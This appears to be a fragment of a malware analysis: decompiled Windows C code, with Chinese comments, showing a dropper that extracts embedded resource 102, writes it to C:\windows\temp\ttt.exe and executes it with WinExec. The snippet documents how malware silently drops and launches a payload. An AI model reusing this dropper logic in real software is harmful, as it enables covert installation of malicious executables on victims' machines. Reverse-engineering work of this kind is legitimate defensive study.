 result = FindResourceA(0, (LPCSTR)0x66, "zip");// 102号资源
v1 = result;
if ( result )
{
  v2 = LoadResource(0, result);
  result = (HRSRC)CreateFileA("C:\\windows\\temp\\ttt.exe", 0x40000000u, 0, 0, 2u, 2u, 0);// 创建ttt.exe
  v3 = result;
  if ( result != (HRSRC)-1 )
  {
    v4 = (unsigned __int8 *)LockResource(v2);
    v7 = SizeofResource(0, v1);
    nNumberOfBytesToWrite = 0;
    result = (HRSRC)sub_412CD0((int *)&nNumberOfBytesToWrite, v4, &v7);
    v5 = result;
    if ( result )
    {
      NumberOfBytesWritten = 0;
      WriteFile(v3, result, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
      sub_415431(v5);
      CloseHandle(v3);
      result = (HRSRC)WinExec("C:\\windows\\temp\\ttt.exe", 0);// 执行ttt.exe
    }
  }
}
return result;